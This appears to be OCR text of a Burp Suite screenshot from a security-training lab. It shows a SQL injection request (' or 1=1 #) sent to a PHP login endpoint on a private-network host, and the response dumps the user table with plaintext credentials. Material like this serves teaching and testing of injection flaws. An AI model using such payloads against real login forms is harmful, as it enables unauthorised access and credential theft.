 Send
Cancel
Target: http://10.110.137.170
Request
Pretty
Raw
\n
Actions
1 GET /pdo.php?username=111%27%20or%201=1%20%23&password=111111
HTTP/1.1
2 Host: 10.110.137.170
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty
Raw
Render
\n
Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 08:10:13 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 content-type=text/html;charset=utf-8:
8 Content-Length: 310
9
10 select * from user where username='111' or 1=1 #' and password='11111
11 Array
12 (
13 [id] => 0
[0] => 0
14 [username] => admin
15 [1] => admin
16 [password] => admin
17 [2] => admin
18 )
19 Array
20 (
21 [id] => 1
22 [0] => 1
23 [username] => user
24 [1] => user
25 [password] => user
26 [2] => user
27 )
28
INSPECTOR
Selection
SELECTED TEXT
%27%20or%201=1%20%23
DECODED FROM: URL encoding
' or 1=1 #
Cancel
Apply changes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
疯猫网络